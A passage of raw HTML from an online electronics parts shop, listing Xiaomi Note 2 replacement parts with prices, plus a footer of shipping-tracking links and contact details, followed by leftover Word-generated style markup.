<li class="clearfix col-xs-6 col-md-3" data-type="product" data-id="2600" data-name="Fingerprint Finger home key button flex cable for xiaomi note 2 mi note 2 –Black" data-brand="" data-quantity="2600" data-price="6.00">
	<div>
        <input type="hidden" name="ctl00$ContentPlaceHolder1$rptProducts$ctl02$psids" id="ContentPlaceHolder1_rptProducts_psids_1" value="2600" />
		<span class="products_img"> <a href="dxx-2600.html" title="Fingerprint Finger home key button flex cable for xiaomi note 2 mi note 2 –Black"> <img alt="Fingerprint Finger home key button flex cable for xiaomi note 2 mi note 2 –Black" class="bttrlazyloading" data-bttrlazyloading-sm-src="/Uploads/small/5152017122722AM19930.jpg" /></a></span>
		<div class="products_bg">
		<span class="pro_starts hide bgs_0" itemprop="ratingValue" id="ratingvalues">
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
		</span>
<span class="products_title"><a href="xx.aspx?id=2600" title="Fingerprint Finger home key button flex cable for xiaomi note 2 mi note 2 –Black">Fingerprint Finger home key button flex cable for xiaomi note 2 mi note 2 –Black</a></span>

			<span class="products_price">
                <em style="color:red">$6.00</em>
                <span class="hide">piece
                </span>
			</span>
		</div>
		
	</div>
         </li>
                         
                        
<li class="clearfix col-xs-6 col-md-3" data-type="product" data-id="962" data-name="Best quality BM48 4000mAh Built-in Battery For Xiaomi Note2 (only Deliver to some countries)" data-brand="" data-quantity="962" data-price="10.00">
	<div>
        <input type="hidden" name="ctl00$ContentPlaceHolder1$rptProducts$ctl03$psids" id="ContentPlaceHolder1_rptProducts_psids_2" value="962" />
		<span class="products_img"> <a href="dxx-962.html" title="Best quality BM48 4000mAh Built-in Battery For Xiaomi Note2 (only Deliver to some countries)"> <img alt="Best quality BM48 4000mAh Built-in Battery For Xiaomi Note2 (only Deliver to some countries)" class="bttrlazyloading" data-bttrlazyloading-sm-src="/Uploads/small/89201372112PM3394.jpg" /></a></span>
		<div class="products_bg">
		<span class="pro_starts hide bgs_0" itemprop="ratingValue" id="ratingvalues">
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
		</span>
<span class="products_title"><a href="xx.aspx?id=962" title="Best quality BM48 4000mAh Built-in Battery For Xiaomi Note2 (only Deliver to some countries)">Best quality BM48 4000mAh Built-in Battery For Xiaomi Note2 (only Deliver to some countries)</a></span>

			<span class="products_price">
                <em style="color:red">$10.00</em>
                <span class="hide">piece
                </span>
			</span>
		</div>
		
	</div>
         </li>
                         
                        
<li class="clearfix col-xs-6 col-md-3" data-type="product" data-id="461" data-name="Dock Connector Type c USB Charger Charging Port Microphone Flex Cable for Xiaomi Note 2" data-brand="" data-quantity="461" data-price="6.00">
	<div>
        <input type="hidden" name="ctl00$ContentPlaceHolder1$rptProducts$ctl04$psids" id="ContentPlaceHolder1_rptProducts_psids_3" value="461" />
		<span class="products_img"> <a href="dxx-461.html" title="Dock Connector Type c USB Charger Charging Port Microphone Flex Cable for Xiaomi Note 2"> <img alt="Dock Connector Type c USB Charger Charging Port Microphone Flex Cable for Xiaomi Note 2" class="bttrlazyloading" data-bttrlazyloading-sm-src="/Uploads/small/330201380100PM3448.jpg" /></a></span>
		<div class="products_bg">
		<span class="pro_starts hide bgs_0" itemprop="ratingValue" id="ratingvalues">
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
		</span>
<span class="products_title"><a href="xx.aspx?id=461" title="Dock Connector Type c USB Charger Charging Port Microphone Flex Cable for Xiaomi Note 2">Dock Connector Type c USB Charger Charging Port Microphone Flex Cable for Xiaomi Note 2</a></span>

			<span class="products_price">
                <em style="color:red">$6.00</em>
                <span class="hide">piece
                </span>
			</span>
		</div>
		
	</div>
         </li>
                         
                        
                        
                    	
		  </ul>
        </form>
	</div>


	<nav class="list_fy">
	<span class="total hide"> Total <em id="list_numes">271</em>
	Products   
	</span>
	<ul id="ContentPlaceHolder1_PageInfo" class="pagination"><li> <a >1/1</a></li><li class="disabled"><span>&laquo;</span></li><li class="active"><span title="1">1</span></li><li><a ><span aria-hidden="true">&raquo;</span></a></li></ul>
    </nav>	
	
</div>




<script src="assets/js/bootstrap-select.min.js" type="text/javascript"></script>


<script src="assets/js/home.js" type="text/javascript"></script>
</section>
		<footer class="footer">

	<div class="footer_a">
		<div class="clearfix container">
			<ul class="footer_nav clearfix">
			<!--	
				  <li class="text-left ul_list col-sm-6 col-md-3">
				  	<a class="footer_tt"  title="Company Info">Company Info</a>
					
					<ul class="footer_sub_nav list-unstyled">
					  
					  <li>
						<a href="About.aspx" title="About Us">About Us</a>
					  </li>
					   
					  <li>
						<a href="About.aspx?classId=3" title=" Google Map"> Terms and Conditions</a>
					  </li>
					  
					  <li>
						<a href="About.aspx?classId=4" title="Service & Warranty">Service & Warranty</a>
					  </li>
					  
					</ul>
					
				  </li>
				
				  <li class="text-left ul_list col-sm-6 col-md-3">
				  	<a class="footer_tt"  title="Help & Support">Help & Support</a>
					
					<ul class="footer_sub_nav list-unstyled">
					  
					  <li>
						<a href="Contact.aspx" title="Contact Us">Contact Us</a>
					  </li>  

					  <li>
						<a href="Contact.aspx" title="Google Map">Google Map</a>
					  </li> 

					</ul>
					
				  </li>
				-->
				  <li class="text-left ul_list col-sm-6 col-md-3">
		<!--<a class="footer_tt"  title="My Account">My Account</a>-->		
					<ul class="footer_sub_nav list-unstyled">
					  
					  <li>
						<a href="/dingdan123.aspx" title="My Orders">My Orders</a>
					  </li>
          <!--				  <li>
						<a href="/MyAccount.aspx" title="My Coupon">My Coupon</a>
						
					  </li>	 --> 
					</ul>
					
				  </li>
				
			</ul>
		</div>
	</div>
	<div class="footer_b">
		<div class="container clearfix">
			<div class="footer_b_info clearfix">
				
				<ul class="col-md-6 list-inline list-tab-inline">
					<li>
                  <a href='https://dragon-tt.com/'>Dragon-tt</a>|
<a href='https://www.ozon.ru/seller/dragon-tt-2441113/elektronika-15500/?miniapp=seller_2441113'>Ozon store</a>|
<a href='http://www.posten.se/sv/Sidor/home.aspx'>Sweden Post air mail</a>|
<a href='http://www.dhl.com'>DHL</a>|
<a href='http://17exp.kingtrans.cn/WebTrack?action=list'>Korea direct line</a>|
<a href='https://track24.ru'>Russia-EUB</a>|
<a href='https://www.17track.net/zh-cn'>Track registered air mail</a>|
<a href='http://www.postnl.post/'>Netherlands Post Register Air Mail</a></br>
<a href='https://www.51tracking.com/?ref=trackingmore_500'>Brazil special line</a>

                   </li>
				</ul>
					
		<div class="copyright col-md-6 text-right">
            
                   <p align="right">TEL:<script src="http://s84.cnzz.com/stat.php?id=4624887&web_id=4624887&show=pic1" language="JavaScript"></script></p>
                   <p align="center"><p style="margin:0cm 0cm 0pt;" class="MsoNormal"><span lang="EN-US"><font size="3" face="Times New Roman">support@dragon-tt.com <br />
</font></span></p>
<p style="margin:0cm 0cm 0pt;" class="MsoNormal"><span lang="EN-US"><font size="3" face="Times New Roman">+86 13032719597<br />
</font></span></p>
<p style="margin:0cm 0cm 0pt;" class="MsoNormal"><!--[if gte mso 9]><xml><o:documentproperties><o:revision>1</o:revision><o:pages>1</o:pages><o:lines>1</o:lines><o:paragraphs>1</o:paragraphs></o:documentproperties></xml><![endif]--><!--[if gte mso 9]><xml><o:officedocumentsettings></o:officedocumentsettings></xml><![endif]--><!--[if gte mso 9]><xml><w:worddocument><w:browserlevel>MicrosoftInternetExplorer4</w:browserlevel><w:displayhorizontaldrawinggridevery>0</w:displayhorizontaldrawinggridevery><w:displayverticaldrawinggridevery>2</w:displayverticaldrawinggridevery><w:documentkind>DocumentNotSpecified</w:documentkind><w:drawinggridverticalspacing>7.8 磅</w:drawinggridverticalspacing><w:punctuationkerning></w:punctuationkerning><w:view>Normal</w:view><w:compatibility><w:adjustlineheightintable /><w:dontgrowautofit /><w:balancesinglebytedoublebytewidth /><w:donotexpandshiftreturn /><w:usefelayout /></w:compatibility><w:zoom>0</w:zoom></w:worddocument></xml><![endif]--><!--[if gte mso 9]><xml><w:latentstyles deflockedstate="false" defunhidewhenused="true" defsemihidden="true" defqformat="false" defpriority="99" latentstylecount="260"> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 9"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 9"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 9"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal Indent"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="footnote text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="annotation text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="header"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="footer"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index heading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="caption"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="table of figures"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="envelope address"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="envelope return"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="footnote reference"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="annotation reference"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="line number"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="page number"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="endnote reference"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="endnote text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="table of authorities"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="macro"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toa heading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Title"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Closing"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Signature"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Default Paragraph Font"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text Indent"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Message Header"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Subtitle"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Salutation"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Date"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text First Indent"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text First Indent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Note Heading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text Indent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text Indent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Block Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Hyperlink"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="FollowedHyperlink"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Strong"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Emphasis"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Document Map"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Plain Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="E-mail Signature"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal (Web)"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Acronym"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Address"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Cite"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Code"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Definition"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Keyboard"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Preformatted"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Sample"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Typewriter"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Variable"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal Table"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="annotation subject"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="No List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="1 / a / i"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="1 / 1.1 / 1.1.1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Article / Section"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Simple 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Simple 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Simple 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Colorful 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Colorful 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Colorful 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table 3D effects 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table 3D effects 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table 3D effects 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Contemporary"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Elegant"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Professional"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Subtle 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Subtle 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Web 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Web 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Web 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Balloon Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Theme"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Placeholder Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="No Spacing"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Paragraph"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Quote"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Intense Quote"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 